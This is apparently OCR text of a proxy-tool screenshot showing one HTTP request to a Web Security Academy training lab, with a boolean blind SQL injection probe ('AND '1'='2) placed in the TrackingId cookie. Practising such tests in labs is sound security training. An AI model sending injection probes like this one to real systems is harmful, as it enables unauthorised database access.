 Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0ab4003704a6965d8006a8a700c100a2.web-security-academy.net
3 Cookie: TrackingId=qM9dOB5xs4ystIE2'AND+'1'%3d'2; session=ksgppndbxidsdxImXPddnNLes7u6omfJ
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ab4003704a6965d8006a8a700c100a2.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19